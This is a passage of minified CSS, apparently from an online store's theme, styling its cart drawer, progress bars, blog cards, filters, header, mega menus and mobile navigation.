input[type=range]::-webkit-slider-thumb{height:16px;width:16px;border-radius:50%;background:#000;cursor:pointer;-webkit-appearance:none;margin-top:-6px}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-moz-range-thumb{height:16px;width:16px;border-radius:50%;background:#000;cursor:pointer}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-moz-range-progress{background:#000}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-ms-track{width:100%;height:8.4px;cursor:pointer;animate:.2s;background:transparent;border-color:transparent;border-width:16px 0;color:transparent}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-ms-thumb{height:16px;width:16px;border-radius:50%;background:#000;cursor:pointer}.crop-image-modal__content .zoom-container .zoom-wrapper__icon{width:16px;height:16px;border-radius:50%;border:1px solid #919ba1;background-color:#919ba1;min-width:16px}.crop-image-modal__content .zoom-container .zoom-wrapper__icon i{top:50%;color:#fff}.crop-image-modal__content .zoom-container .zoom-wrapper__icon i.minus{left:50%;margin-left:-4px}.crop-image-modal__content .btn-container button{min-width:90px}.crop-image-modal__content .btn-container button:disabled{opacity:.4}.crop-image-modal__content--dpi{padding-top:12px;border-top:1px solid #E6E6E6;font-weight:600;text-align:left}.crop-image-modal .dpi-high{color:#3fbc1a}.crop-image-modal .dpi-low{color:#ef7061}.upload-progress{position:relative;top:-3px;width:100%;background-color:rgba(var(--color-background-button-rgb),.08)}.upload-progress span{background-color:rgba(var(--color-background-button-rgb),.2);animation:progressBar 6s ease-in-out;display:block;height:4px;border-radius:2px}.custom-options-warning{font-size:14px}.blog-post-card--small .blog-post-card__title{font-size:var(--blog-sub-title-font-size)}@media (min-width: 1024px){.blog-post-card--inline{flex-wrap:nowrap}}@media (min-width: 1024px){.blog-post-card__image-wrapper{flex:0 0 37.5%;max-width:37.5%}}.blog-post-card__image{flex-shrink:0}.blog-post-card__image img.sb-lazy:not([src]){padding-top:0;position:static}.blog-post-card__image img{top:0;bottom:0;left:0;right:0;object-fit:cover}.blog-post-card__image--inline{padding-bottom:75%}.blog-post-card__image--small{width:80px;padding-bottom:100%}.blog-post-card__image--card{flex-basis:100%;padding-bottom:75%}.blog-post-card__title{font-size:var(--blog-post-title-font-size)}.blog-post-card__title a{color:var(--color-heading)}.blog-post-card__excerpt p{margin-bottom:8px}.blog-post-card__publish-info,.blog-post-card__comment-count{opacity:.5;font-size:87.5%}.blog-post-card__comment-icon{opacity:.5;line-height:1em}.blog-post-card__comment-icon path{fill:var(--color-text)}.blog-post-card__read-more{line-height:1.5;color:var(--color-text);font-family:var(--type-body-family);font-size:var(--font-size-type-body-size);font-weight:var(--body-font-weight);font-style:var(--body-font-style)}.blog-post-card__tag{font-size:1em}.blog-post-card__tag:hover{color:var(--color-text)}.blog-post-card__tag:not(.blog-post-card__tag--sidebar){opacity:.5}.blog-post-card__tag--sidebar{font-size:.86em}@media (min-width: 1024px){.blog-wrapper__sidebar{padding-top:0}}.blog-wrapper__heading{font-size:var(--blog-sidebar-title-font-size)}.cart-drawer{position:fixed;top:0;right:0;z-index:999999999}.cart-drawer-overlay{position:absolute;width:100%;height:100%;top:0;left:0;right:0;bottom:0;will-change:opacity;background:transparent;z-index:1}.cart-drawer .cart-drawer-container{top:0;left:auto;right:0;background:#fff;width:calc(100% - 32px);z-index:2;transition:all .325s;box-shadow:-2px 0 14px rgba(0,0,0,.12)}@media only screen and (min-width: 1024px){.cart-drawer .cart-drawer-container{width:384px;padding-top:24px}}.cart-drawer .cart-drawer-container .product-cart-wrapper{flex-grow:1;overflow:auto;scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch}.cart-drawer .cart-drawer-container .product-cart-wrapper::-webkit-scrollbar{display:none}.cart-drawer .cart-drawer-container .cart-drawer-wrapper{height:calc(100% - 24px)}.cart-drawer .cart-drawer-container .cart-drawer-footer{border-top:1px solid rgba(0,0,0,.08);background:#fff;will-change:opacity;padding-bottom:50px}.cart-drawer .cart-drawer-container .cart-drawer-footer .stack-discount__item:last-child{margin-bottom:0}.cart-drawer .cart-drawer-container .cart-drawer-footer .stack-discount__add-more{color:#0096ed}.cart-drawer .cart-drawer-container .cart-drawer-footer .stack-discount__title-wrapper,.cart-drawer .cart-drawer-container .cart-drawer-footer .stack-discount__title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.cart-drawer .cart-drawer-container .cart-drawer-footer .stack-discount__price{white-space:nowrap}.cart-drawer .cart-drawer-icon-close{top:-8px;right:-12px;width:32px;height:32px}.cart-drawer .cart-drawer-icon-close:after,.cart-drawer .cart-drawer-icon-close:before{content:"";display:block;left:50%;position:absolute;top:50%;transform:translate(-50%) translateY(-50%) rotate(45deg);transform-origin:center center;background-color:#fff;transition:all .4s ease-in-out}.cart-drawer .cart-drawer-icon-close:before{height:2px;width:50%}.cart-drawer .cart-drawer-icon-close:after{height:50%;width:2px}.cart-drawer .cart-drawer-icon-close:before,.cart-drawer .cart-drawer-icon-close:after{background-color:rgba(0,0,0,.5)}.cart-drawer .cart-drawer-icon-close:before{height:1px}.cart-drawer .cart-drawer-icon-close:after{width:1px}.cart-drawer .cart-drawer-summary__go-to-cart{padding-top:12px;padding-bottom:12px}.cart-drawer .cart-drawer-summary__checkout{font-size:20px;line-height:26px;background-color:var(--color-success)}.cart-drawer .cart-drawer-summary__checkout svg{width:16px;height:16px}.cart-goal{max-width:450px;margin-left:auto;margin-right:auto}.cart-goal__motivational-message{font-size:16px;line-height:21px}.cart-goal__motivational-message span{color:var(--color-primary)}.cart-goal__progress-bar{width:calc(100% - 32px);margin:0 auto;height:8px;border-radius:4px;background-color:#f5f6f7}.cart-goal__progress-bar--striped{background-image:linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 0,transparent 50%,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:progress-bar-stripes 2s linear infinite;background-color:var(--color-primary);border-radius:4px;height:100%;transition:width .5s}.cart-goal__progress-bar--striped[value="0"]{width:0%}.cart-goal__progress-bar--striped[value="1"]{width:1%}.cart-goal__progress-bar--striped[value="2"]{width:2%}.cart-goal__progress-bar--striped[value="3"]{width:3%}.cart-goal__progress-bar--striped[value="4"]{width:4%}.cart-goal__progress-bar--striped[value="5"]{width:5%}.cart-goal__progress-bar--striped[value="6"]{width:6%}.cart-goal__progress-bar--striped[value="7"]{width:7%}.cart-goal__progress-bar--striped[value="8"]{width:8%}.cart-goal__progress-bar--striped[value="9"]{width:9%}.cart-goal__progress-bar--striped[value="10"]{width:10%}.cart-goal__progress-bar--striped[value="11"]{width:11%}.cart-goal__progress-bar--striped[value="12"]{width:12%}.cart-goal__progress-bar--striped[value="13"]{width:13%}.cart-goal__progress-bar--striped[value="14"]{width:14%}.cart-goal__progress-bar--striped[value="15"]{width:15%}.cart-goal__progress-bar--striped[value="16"]{width:16%}.cart-goal__progress-bar--striped[value="17"]{width:17%}.cart-goal__progress-bar--striped[value="18"]{width:18%}.cart-goal__progress-bar--striped[value="19"]{width:19%}.cart-goal__progress-bar--striped[value="20"]{width:20%}.cart-goal__progress-bar--striped[value="21"]{width:21%}.cart-goal__progress-bar--striped[value="22"]{width:22%}.cart-goal__progress-bar--striped[value="23"]{width:23%}.cart-goal__progress-bar--striped[value="24"]{width:24%}.cart-goal__progress-bar--striped[value="25"]{width:25%}.cart-goal__progress-bar--striped[value="26"]{width:26%}.cart-goal__progress-bar--striped[value="27"]{width:27%}.cart-goal__progress-bar--striped[value="28"]{width:28%}.cart-goal__progress-bar--striped[value="29"]{width:29%}.cart-goal__progress-bar--striped[value="30"]{width:30%}.cart-goal__progress-bar--striped[value="31"]{width:31%}.cart-goal__progress-bar--striped[value="32"]{width:32%}.cart-goal__progress-bar--striped[value="33"]{width:33%}.cart-goal__progress-bar--striped[value="34"]{width:34%}.cart-goal__progress-bar--striped[value="35"]{width:35%}.cart-goal__progress-bar--striped[value="36"]{width:36%}.cart-goal__progress-bar--striped[value="37"]{width:37%}.cart-goal__progress-bar--striped[value="38"]{width:38%}.cart-goal__progress-bar--striped[value="39"]{width:39%}.cart-goal__progress-bar--striped[value="40"]{width:40%}.cart-goal__progress-bar--striped[value="41"]{width:41%}.cart-goal__progress-bar--striped[value="42"]{width:42%}.cart-goal__progress-bar--striped[value="43"]{width:43%}.cart-goal__progress-bar--striped[value="44"]{width:44%}.cart-goal__progress-bar--striped[value="45"]{width:45%}.cart-goal__progress-bar--striped[value="46"]{width:46%}.cart-goal__progress-bar--striped[value="47"]{width:47%}.cart-goal__progress-bar--striped[value="48"]{width:48%}.cart-goal__progress-bar--striped[value="49"]{width:49%}.cart-goal__progress-bar--striped[value="50"]{width:50%}.cart-goal__progress-bar--striped[value="51"]{width:51%}.cart-goal__progress-bar--striped[value="52"]{width:52%}.cart-goal__progress-bar--striped[value="53"]{width:53%}.cart-goal__progress-bar--striped[value="54"]{width:54%}.cart-goal__progress-bar--striped[value="55"]{width:55%}.cart-goal__progress-bar--striped[value="56"]{width:56%}.cart-goal__progress-bar--striped[value="57"]{width:57%}.cart-goal__progress-bar--striped[value="58"]{width:58%}.cart-goal__progress-bar--striped[value="59"]{width:59%}.cart-goal__progress-bar--striped[value="60"]{width:60%}.cart-goal__progress-bar--striped[value="61"]{width:61%}.cart-goal__progress-bar--striped[value="62"]{width:62%}.cart-goal__progress-bar--striped[value="63"]{width:63%}.cart-goal__progress-bar--striped[value="64"]{width:64%}.cart-goal__progress-bar--striped[value="65"]{width:65%}.cart-goal__progress-bar--striped[value="66"]{width:66%}.cart-goal__progress-bar--striped[value="67"]{width:67%}.cart-goal__progress-bar--striped[value="68"]{width:68%}.cart-goal__progress-bar--striped[value="69"]{width:69%}.cart-goal__progress-bar--striped[value="70"]{width:70%}.cart-goal__progress-bar--striped[value="71"]{width:71%}.cart-goal__progress-bar--striped[value="72"]{width:72%}.cart-goal__progress-bar--striped[value="73"]{width:73%}.cart-goal__progress-bar--striped[value="74"]{width:74%}.cart-goal__progress-bar--striped[value="75"]{width:75%}.cart-goal__progress-bar--striped[value="76"]{width:76%}.cart-goal__progress-bar--striped[value="77"]{width:77%}.cart-goal__progress-bar--striped[value="78"]{width:78%}.cart-goal__progress-bar--striped[value="79"]{width:79%}.cart-goal__progress-bar--striped[value="80"]{width:80%}.cart-goal__progress-bar--striped[value="81"]{width:81%}.cart-goal__progress-bar--striped[value="82"]{width:82%}.cart-goal__progress-bar--striped[value="83"]{width:83%}.cart-goal__progress-bar--striped[value="84"]{width:84%}.cart-goal__progress-bar--striped[value="85"]{width:85%}.cart-goal__progress-bar--striped[value="86"]{width:86%}.cart-goal__progress-bar--striped[value="87"]{width:87%}.cart-goal__progress-bar--striped[value="88"]{width:88%}.cart-goal__progress-bar--striped[value="89"]{width:89%}.cart-goal__progress-bar--striped[value="90"]{width:90%}.cart-goal__progress-bar--striped[value="91"]{width:91%}.cart-goal__progress-bar--striped[value="92"]{width:92%}.cart-goal__progress-bar--striped[value="93"]{width:93%}.cart-goal__progress-bar--striped[value="94"]{width:94%}.cart-goal__progress-bar--striped[value="95"]{width:95%}.cart-goal__progress-bar--striped[value="96"]{width:96%}.cart-goal__progress-bar--striped[value="97"]{width:97%}.cart-goal__progress-bar--striped[value="98"]{width:98%}.cart-goal__progress-bar--striped[value="99"]{width:99%}.cart-goal__progress-bar--striped[value="100"]{width:100%}.cart-goal__progress-bar-icon{position:relative;left:16px;margin-left:-32px}.cart-goal__progress-bar-icon svg{width:32px;height:32px}.collection-card .aspect-ratio{background-color:#f7f7f7}.collection-card .aspect-ratio img{position:absolute;max-height:none}.collection-card .collection__heading{color:var(--color-collection-list-heading)}.collection-card .collection--image{overflow:hidden}.collection-card .collection--image img{transition:.6s all cubic-bezier(.53,.1,.2,1);transform:translateZ(0) scale(1)}.collection-card .collection--image:hover img{transform:translateZ(0) scale(1.0375)}.collection-card .collection--name{color:var(--color-collection-title);font-size:20px;line-height:26px;margin:12px 0 0}.collection-card .collection--name.on-image{position:absolute;bottom:0;left:0;z-index:1;margin:0;padding:12px 12px 0}@media only screen and (min-width: 1024px){.collection-card .collection--name.on-image{font-size:24px;line-height:28px;padding:12px 16px}}.collection-card .collection--name.on-image:before{content:"";position:absolute;bottom:0;left:0;width:100%;height:27px;z-index:-1}@media only screen and (min-width: 1024px){.collection-card .collection--name.on-image:before{display:none}}.collection-card .collection--name.title-background{background-color:#fff}.collection-card .collection--name.title-background:before{background-color:#fff}.collection-card .collection--name.collection-list--name{left:12px}@media only screen and (min-width: 1024px){.collection-card .collection--name.collection-list--name{font-size:24px;line-height:28px;left:16px}}.collection-card .collection--name.collection--name-default{bottom:6px;left:0}.collection-card .collection--name.collection--name-default-grid{left:12px}@media only screen and (min-width: 1024px){.collection-card .collection--name.collection--name-default-grid{left:16px}}@media only screen and (min-width: 1024px){.collection-card .collection--name.collection--list-on-image{left:16px}}.collection-card .collection--name.text-on-image-center{top:50%;left:50%;bottom:unset;transform:translate(-50%,-50%);padding:12px 16px}.collection-card .collection--name.text-on-image-center:before{display:none}.currency-language{color:#7f7f7f}.currency-language_action{cursor:pointer;color:#000;font-size:12px;background-color:rgba(255,255,255,.2);backdrop-filter:blur(8px) saturate(124%);overflow:hidden}.currency-language_action:after{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(66,66,66,.08);z-index:-1}.currency-language_action svg{width:16px;height:16px}.currency-language .modal-select-currency-language_wrapper{border-bottom-color:rgba(0,0,0,.2)}@media only screen and (min-width: 1024px){.currency-language .modal-select-currency-language_wrapper{margin-top:24px}}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box{height:200px;border:1px solid rgba(0,0,0,.2);overflow:auto}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul{list-style:none}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul li{cursor:pointer;transition:.2s}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul li.active,.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul li:hover{background:rgba(0,0,0,.08)}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul li svg{width:12px}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul li .selected{width:12px;height:8px;background:var(--checkmark-black) no-repeat center center}.currency-language .modal-select-currency-language .inside-modal__body__icon-close{display:none}@media only screen and (min-width: 1024px){.currency-language .modal-select-currency-language .inside-modal__body__icon-close{display:block}}@media only screen and (min-width: 1024px){.currency-language .modal-select-currency-language .modal-select-currency-language_action{display:block;text-align:right}.currency-language .modal-select-currency-language .modal-select-currency-language_action .btn{width:auto}}.currency-language-mobile .selected{width:12px;height:8px;background:var(--checkmark-black) no-repeat center center}.currency-language-select__item{border-color:#ebebeb;background-color:var(--color-main-menu-background)}.currency-language-select__icon{width:12px;height:12px}.currency-language-select__icon .svg-class path{fill:var(--color-main-menu-text)}.currency-language-select__icon--small{width:8px;height:8px}.currency-language-select .mobile-nav-menu__link{line-height:1;font-size:16px}.currency-icon{color:var(--color-main-menu-text)}@media only screen and (min-width: 1024px){.heading-custom{font-size:var(--font-size-embase-67)}}.link-text{font-size:14px;line-height:20px;color:rgba(0,0,0,.5)}.customer-icon-arrow{width:10px;height:10px}.customer-icon-arrow .arrow{top:50%;left:50%;transform:translate(-50%,-50%);height:1px;background-color:rgba(0,0,0,.5)}.customer-icon-arrow .arrow:after,.customer-icon-arrow .arrow:before{content:"";position:absolute;width:60%;height:1px;left:-2px;background-color:rgba(0,0,0,.5)}.customer-icon-arrow .arrow:before{top:2px;transform:rotate(45deg)}.customer-icon-arrow .arrow:after{top:-2px;transform:rotate(-45deg)}@media only screen and (min-width: 1024px){.customer-container{max-width:384px;margin-left:auto;margin-right:auto}}@media only screen and (min-width: 1024px){.customer-title{padding-left:16px;margin-bottom:24px}}@media only screen and (min-width: 1024px){.customer-heading{font-size:var(--font-size-embase-42)}}.filter-drawer{position:fixed;top:0;right:0;z-index:999998}.filter-drawer__overlay{position:absolute;width:100%;height:100%;top:0;left:0;right:0;bottom:0;will-change:opacity;z-index:1;background:rgba(0,0,0,.8)}.filter-drawer__container{top:0;left:0;right:auto;padding-bottom:64px;background:#fff;width:calc(100% - 32px);z-index:2;transition:all .325s;box-shadow:-2px 0 14px rgba(0,0,0,.12)}@media only screen and (min-width: 1024px){.filter-drawer__container{width:384px;padding-top:24px}}.filter-drawer__container--content{flex-grow:1;overflow:auto;scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch}.filter-drawer__container--content::-webkit-scrollbar{display:none}.filter-drawer__container--content .filter-collapse{border-bottom:1px solid #E6E6E6}.filter-drawer__container--content .filter-collapse .toggle_heading{max-width:calc(100% - 10px)}.filter-drawer__container--content .filter-collapse .filter-options .base-checkbox{margin-top:0}.filter-drawer__container--content .filter-collapse .filter-options--color-swatches .color-button{height:32px;min-width:32px;border:1px solid rgba(0,0,0,.1);box-shadow:0 0 0 1px rgba(0,0,0,.1);pointer-events:none}.filter-drawer__container--content .filter-collapse .filter-options--color-swatches .color-button.active{border-color:#000;box-shadow:0 0 0 1px #000}.filter-drawer__container--content .filter-collapse .filter-options--color-swatches .s-check{display:none}.filter-drawer__container--wrapper{height:calc(100% - 64px)}.filter-drawer__container--footer{padding:16px;bottom:0;left:0;border-top:1px solid rgba(0,0,0,.08);background:#fff;transition:all .135s ease;z-index:1000}@media only screen and (min-width: 1024px){.filter-drawer__container--footer{width:384px}}.filter-drawer .filter-drawer-icon-close{top:-8px;right:-12px;width:32px;height:32px}.filter-drawer .filter-drawer-icon-close:after,.filter-drawer .filter-drawer-icon-close:before{content:"";display:block;left:50%;position:absolute;top:50%;transform:translate(-50%) translateY(-50%) rotate(45deg);transform-origin:center center;background-color:#fff;transition:all .4s ease-in-out}.filter-drawer .filter-drawer-icon-close:before{height:2px;width:50%}.filter-drawer .filter-drawer-icon-close:after{height:50%;width:2px}.filter-drawer .filter-drawer-icon-close:before,.filter-drawer .filter-drawer-icon-close:after{background-color:rgba(0,0,0,.5)}.filter-drawer .filter-drawer-icon-close:before{height:1px}.filter-drawer .filter-drawer-icon-close:after{width:1px}.header{background:var(--color-main-menu-background)}@media only screen and (max-width: 1023px){.header{display:none;height:0;border-bottom:none}}.header__topbar{background-color:var(--color-top-bar-background)}.header__topbar-link{color:var(--color-main-menu-text)}.header__topbar-link:hover{color:var(--color-main-menu-text-hover)}@media only screen and (min-width: 1024px){.header.nav-fixed--true{position:fixed;width:100%;top:0;left:0;z-index:1001}}.header.nav-fixed--true .mega-menu__dropdown-menu{max-height:92vh;overflow:auto}.header.nav-inline-logo--true{border-bottom:1px solid rgba(0,0,0,.08)}.header .container-fluid__divider,.header .main-nav-wrapper__divider{background:rgba(0,0,0,.08);height:1px}.header .container-fluid--center .logo,.header .main-nav-wrapper--center .logo{justify-content:center;margin-left:auto;margin-right:auto}.header .logo:not(.logo-img){max-width:146px}.header .logo img{max-height:40px;display:block;max-width:100%;object-fit:contain;object-position:center center}.header .logo img.is-medium{max-height:48px}.header .logo img.is-large{max-height:56px}.header .logo .logo-text{max-width:146px}.header .logo .logo-text .fit{display:inline-block;white-space:normal;text-transform:none;font-family:var(--type-body-family);font-size:var(--font-size-type-body-size);font-weight:var(--body-font-weight);font-style:var(--body-font-style);font-weight:700}.header .nav,.header .search{flex:1}.header .search .search-group{max-width:372px;border-color:var(--search-group-border-color)}.header .search .search-group svg path{fill:var(--search-group-svg-path)}.header .search .search-group input{color:var(--search-group-input-color)}.header .search .search-group input::-webkit-input-placeholder{color:var(--search-group-input-placeholder-color)}.header .search .search-group input::-moz-placeholder{color:var(--search-group-input-placeholder-color)}.header .search .search-group input:-ms-input-placeholder{color:var(--search-group-input-placeholder-color)}.header .search--hidden{visibility:hidden}.header .search-icon,.header .login-icon,.header .cart-container{width:40px;height:40px}.header .search-icon svg path,.header .login-icon svg path,.header .cart-container svg path{fill:var(--cart-container-svg-path)}.header .mega-menu{opacity:0;visibility:hidden;width:100%;position:absolute;transition:.2s all ease;transform:translateZ(0) scaleY(.9);transform-origin:top center;pointer-events:none;z-index:1001}.header .mega-menu.active{opacity:1;visibility:visible;transform:translateZ(0) scaleY(1);transition-delay:0s;pointer-events:all;background-color:#fff}.header .mega-menu__dropdown-menu{position:absolute;background-color:var(--color-main-menu-background);width:100%;z-index:1000;display:block;border:none;padding:0;margin:0;clear:both;transition:all .3s linear;animation:lazy-fade-in .3s linear none;border-top:1px solid rgba(var(--color-main-menu-text-rgb),.1);box-shadow:0 4px 2px -2px rgba(var(--color-main-menu-text-rgb),.16)}.header .mega-menu__dropdown-content{display:flex;flex-direction:row;width:100%;margin:0}.header .mega-menu__dropdown-column{display:inline-block;flex-wrap:wrap;vertical-align:top;max-width:25%;flex:0 0 25%;padding:24px 16px 28px}.header .mega-menu__dropdown-column.mega-menu__5{max-width:20%;flex:0 0 20%}.header .mega-menu__dropdown-title{border-bottom:1px solid rgba(var(--color-main-menu-text-rgb),.1);margin:0 0 8px}.header .mega-menu__dropdown-title a{display:block;color:var(--color-main-menu-text);font-weight:700}@media only screen and (min-width: 1024px){.header .mega-menu__dropdown-title a{padding:0 8px}}.header .mega-menu__column-menu{margin-bottom:12px}.header .mega-menu__image-caption-link .mega-menu-link .money-original{color:var(--color-product-detail-price)}.header .mega-menu__image-caption-link .mega-menu-link .compare-money{color:var(--color-product-detail-sale-price)}.header .mega-menu__image-caption-link img{display:block;width:100%;margin-left:auto;margin-right:auto}.header .mega-menu__image-caption-link div{color:var(--color-main-menu-text);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.header .mega-menu__dropdown-sub-menu{display:block!important;margin:0}.header .mega-menu__dropdown-sub-menu li:not(.mega-menu__dropdown-sub-menu__image) a{display:block;padding:4px 8px;color:var(--color-main-menu-text);letter-spacing:0}.header .mega-menu__dropdown-sub-menu li:not(.mega-menu__dropdown-sub-menu__image) a:hover{background-color:rgba(120,120,120,.14)}.header .mega-menu__dropdown-sub-menu li.mega-menu__dropdown-sub-menu__image{padding-top:6px}.header__minimal-nav{width:40px;height:40px}.header__minimal-menu-dropdown{position:fixed;top:0;left:0;height:100%;max-width:320px;transform-origin:left;transform:translate(-100%);will-change:transform;transition:transform .5s cubic-bezier(.43,.83,.76,1.04) 0s}.header__minimal-menu-dropdown .mobile-nav-menu__link{transform:translate(-125%);transition:transform .5s cubic-bezier(.43,.83,.76,1.04) 0s;will-change:transform}.header .header-menu-overlay{display:none;position:fixed;top:0;right:0;width:100%;height:100vh;background:rgba(0,0,0,.8);z-index:100}.header [id=menustate-minimal]:checked~.header__minimal-sidebar .header__minimal-menu-dropdown,.header [id=menustate-minimal]:checked~.header__minimal-sidebar .mobile-nav-menu__link{transform:translate(0)}.header [id=menustate-minimal]:checked~.header-menu-overlay{display:block}.fixed-header--true{position:fixed;width:100%;left:0;z-index:1001}.site-nav--has-dropdown-great-grandchild:hover .site-nav__dropdown-great-grandchild,.site-nav--has-dropdown-grandchild:hover .site-nav__dropdown-grandchild,.site-nav--has-dropdown:hover .site-nav__dropdown{opacity:1;transform:translateZ(0) scaleY(1);pointer-events:all}.site-nav__dropdown-grandchild,.site-nav__dropdown-great-grandchild,.site-nav__dropdown{position:absolute;background-color:var(--color-main-menu-background);padding:12px 0;margin-left:0;box-shadow:0 4px 24px -4px rgba(0,0,0,.16);transition:.2s all ease;transform:translateZ(0) scaleY(.9);border-top:1px solid rgba(0,0,0,.08);transform-origin:top center;opacity:0;top:100%;z-index:1001;pointer-events:none;white-space:nowrap;width:auto;max-width:235px}@media screen and (min-width: 1441px){.site-nav__dropdown-grandchild,.site-nav__dropdown-great-grandchild,.site-nav__dropdown{max-width:275px}}@media screen and (min-width: 1600px){.site-nav__dropdown-grandchild,.site-nav__dropdown-great-grandchild,.site-nav__dropdown{max-width:300px}}.site-nav--hidden{opacity:0;visibility:hidden}.site-nav__item{display:inline-block;vertical-align:middle;margin:0;white-space:normal;padding-right:24px}.site-nav__item:last-child{padding-right:0}.site-nav__item li{display:block}.site-nav>.site-nav__item .site-nav__dropdown-grandchild{right:auto;left:100%}.site-nav__link{letter-spacing:.5px;line-height:20px;text-decoration:none;white-space:nowrap;color:var(--color-main-menu-text)}.site-nav__link.router-link-exact-active{color:var(--color-main-menu-active)}.site-nav__link:hover{color:var(--color-main-menu-text-hover)}.site-nav__link:hover .triangle.triangle-bottom{transform:rotate(180deg)}.site-nav__link .triangle{border-top-color:var(--color-main-menu-text)}.site-nav--has-dropdown:hover .site-nav__dropdown{pointer-events:auto}.site-nav__icon{display:inline-block;margin-left:8px}.site-nav__dropdown{left:0;display:block}.site-nav__dropdown .site-nav__item{padding-right:0}.site-nav__dropdown a,.site-nav__dropdown-grandchild a,.site-nav__dropdown-great-grandchild a{background-color:var(--color-main-menu-background);color:var(--color-main-menu-text)}.site-nav__dropdown a:hover,.site-nav__dropdown-grandchild a:hover,.site-nav__dropdown-great-grandchild a:hover{background-color:var(--site-nav-dropdown-great-grandchild-a-hover-background-color);color:var(--color-main-menu-text-hover)}.site-nav--has-grandchildren .site-nav__dropdown-link,.site-nav--has-great-grandchild .site-nav__dropdown-link{padding-right:20px}.site-nav--more-section>a{top:-1px}.site-nav--more-section .site-nav__more{background-color:var(--site-nav-more-background);width:4px;height:4px;border-radius:50%;margin:0 1px}.site-nav__dropdown-grandchild,.site-nav__dropdown-great-grandchild{top:-12px}.site-nav__dropdown-grandchild{right:100%;margin-right:-4px}.site-nav__dropdown-great-grandchild{left:100%;margin-left:-4px}.site-nav__dropdown-link{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:8px 16px;letter-spacing:.5px;line-height:20px;text-transform:none;text-decoration:none;text-align:left}.site-nav__dropdown-link .site-nav__icon{position:absolute;top:50%;right:8px}.header-mobile{border-bottom:1px solid rgba(0,0,0,.08);background-color:var(--color-main-menu-background)}@media only screen and (min-width: 1024px){.header-mobile{display:none;height:0;border-bottom:none}}@media only screen and (max-width: 1023px){.header-mobile.mobile-nav-fixed--true{position:fixed;width:100%;top:0;left:0;z-index:1001}}.header-mobile [id=cartstate],.header-mobile [id=overlaystate]{display:none}.header-mobile .mobile-nav,.header-mobile .search-icon,.header-mobile .login-icon,.header-mobile .cart-container{width:40px;height:40px;z-index:1}.header-mobile .mobile-nav svg path,.header-mobile .search-icon svg path,.header-mobile .login-icon svg path,.header-mobile .cart-container svg path{fill:var(--cart-container-svg-path)}.header-mobile .logo{max-width:calc(100% - 56px);flex:1}.header-mobile .logo.visible-search{max-width:calc(100% - 96px)}.header-mobile .logo.visible-search-cart,.header-mobile .logo.visible-search-account,.header-mobile .logo.visible-cart-account{max-width:calc(100% - 136px)}.header-mobile .logo.visible-search-cart-account{max-width:calc(100% - 176px)}.header-mobile .logo img{max-height:40px;display:block;max-width:100%;object-fit:contain;object-position:center center}.header-mobile .logo img.is-medium{max-height:48px}.header-mobile .logo img.is-large{max-height:56px}.header-mobile .logo .logo-text{max-width:146px}.header-mobile .logo .logo-text .fit{font-weight:700;display:inline-block;white-space:normal;font-family:var(--type-body-family);font-size:var(--font-size-type-body-size);font-weight:var(--body-font-weight);font-style:var(--body-font-style)}.header-mobile .logo--centered .logo-img{margin:auto}.header-mobile .header-wrap{background-color:var(--color-main-menu-background)}.header-mobile .mobile-menu .popover-left__overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:10;will-change:opacity;background:rgba(0,0,0,.8)}.header-mobile .mobile-menu .popover-left__content{position:fixed}.header-mobile .mobile-sub-menu__back{left:24px}.header-mobile .mobile-sub-menu__back .svg-container{width:24px;height:24px}.header-mobile .mobile-sub-menu__back svg{width:24px;height:24px}.header-mobile .mobile-sub-menu .popover-left__content{width:80%}.header-mobile .overlay{display:none;position:fixed;top:0;bottom:0;left:0;right:0;background-color:transparent;opacity:0}.header-mobile [id=cartstate]:checked~.overlay{display:block}.mobile-nav-menu{height:100%;overflow-y:auto;padding-bottom:60px}.mobile-nav-menu>li:nth-child(2){padding-top:36px}.mobile-nav-menu__link{outline:none}.mobile-nav-menu__header{list-style:none;border-bottom:1px solid #EBEBEB}.mobile-nav-menu__header-hamburger{width:20px;height:36px}.mobile-nav-menu__header-hamburger>div{width:100%;height:14px}.mobile-nav-menu__header-hamburger span{height:2px;background:var(--mobile-nav-menu-button-span-background)}.mobile-nav-menu__header-hamburger span:nth-child(1){top:0}.mobile-nav-menu__header-hamburger span:nth-child(2){top:6px}.mobile-nav-menu__header-hamburger span:nth-child(3){top:12px}.mobile-nav-menu__header-close{cursor:pointer;width:36px;height:36px}.mobile-nav-menu__header-close>div{width:16px;height:16px}.mobile-nav-menu__header-close span{height:2px;background:var(--mobile-nav-menu-button-span-background);top:8px}.mobile-nav-menu__header-close span:nth-child(1){transform:rotate(45deg)}.mobile-nav-menu__header-close span:nth-child(2){transform:rotate(-45deg)}.mobile-nav-menu__header-title{font-size:20px;color:var(--color-main-menu-text)}.mobile-nav-menu__footer{bottom:0}.mobile-nav-menu__footer .mobile-nav-menu__item{max-width:fit-content}.mobile-nav-menu__item{position:relative;display:block;margin-bottom:0;list-style:none}.mobile-nav-menu__item [role=link]{flex:1;cursor:pointer;background:none;border:none;color:var(--color-main-menu-text);text-decoration:none}.mobile-nav-menu__item [role=link]:hover{color:var(--color-main-menu-text-hover)}.mobile-nav-menu__has-sublist .icon-toggle,.mobile-nav-menu .mega-menu__dropdown-title .icon-toggle{width:36px;height:36px;background-color:#f9f9f9}.mobile-nav-menu__has-sublist .icon-toggle>div,.mobile-nav-menu .mega-menu__dropdown-title .icon-toggle>div{width:16px;height:16px}.mobile-nav-menu__has-sublist .icon-toggle span,.mobile-nav-menu .mega-menu__dropdown-title 